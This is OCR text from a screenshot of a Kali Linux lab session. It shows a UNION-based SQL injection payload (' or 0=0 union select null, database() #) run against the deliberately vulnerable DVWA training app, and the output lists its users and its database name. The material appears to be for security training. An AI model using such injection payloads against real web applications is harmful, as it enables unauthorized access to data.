 kali [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Applications Places Firefox ESR Sat 16:40 1
Vulnerability: SQL Injection :: Damn Vulnerable Web Application (DVWA) v1.10 *Development* - Mozilla Firefox
Firefox Privacy Notice — Preferences Vulnerability: SQL Inject
192.168.56.12/vulnerabilities/sqli/?id='+or+0%3D0+union+select+null%2C+database()+%23&S
Most Visited Getting Started Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFu
Title Comment S
Vulnerability: Brute Forc
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID: Submit
ID: ' or 0=0 union select null, database() #
First name: admin
Surname: admin
ID: ' or 0=0 union select null, database() #
First name: Gordon
Surname: Brown
ID: ' or 0=0 union select null, database() #
First name: Hack
Surname: Me
ID: ' or 0=0 union select null, database() #
First name: Pablo
Surname: Picasso
ID: ' or 0=0 union select null, database() #
First name: Bob
Surname: Smith
ID: ' or 0=0 union select null, database() #
First name:
Surname: dvwa
More Information
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
https://en.wikipedia.org/wiki/SQL_injection
http://ferruh.mavituna.com/sql-injection-cheatsheet-oku/
http://pentestmonkey.net/cheat-sheet/sql-injection/mysql-sql-injection-cheat-sheet
https://www.owasp.org/index.php/SQL_Injection
http://bobby-tables.com/
CTRL DERECHA
Escribe aquí para buscar
ESP
1:16 AM
9/1/2019